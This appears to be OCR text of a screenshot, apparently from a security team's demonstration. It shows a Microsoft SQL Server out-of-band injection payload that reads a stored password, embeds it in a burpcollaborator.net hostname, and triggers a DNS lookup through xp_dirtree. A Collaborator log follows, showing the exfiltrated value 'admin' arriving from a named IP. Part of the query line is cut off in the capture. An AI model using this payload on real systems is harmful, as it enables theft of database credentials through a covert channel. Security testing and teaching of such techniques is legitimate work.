 SQLQuery1.sql - WIN-IQT55UVL7V9\....*
DECLARE @host varchar(1024);
SELECT @host=CONVERT(varchar(1024),(select top 1 password fro
+'.mrhpnmh38xcszm59lrd4f673lurlfa.burpcollaborator.net';
EXEC('master..xp_dirtree
"\\'+@host+'\foobar$"');
结果 消息
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2019-十一月-03 11:21:15 ... DNS xuv0qxkeb8f32x8ko2gfihaeo5uvik
2 2019-十一月-03 11:21:14 ... DNS xuv0qxkeb8f32x8ko2gfihaeo5uvik
3 2019-十一月-03 11:23:38 ... DNS mrhpnmh38xcszm59lrd4f673lurlfa
Description DNS query
The Collaborator server received a DNS lookup of type A for the domain name
admin.mrhpnmh38xcszm59lrd4f673lurlfa.burpcollaborator.net.
The lookup was received from IP address 219.128.132.82 at 2019-...-03 11:23:38 UTC.
T9Sec Team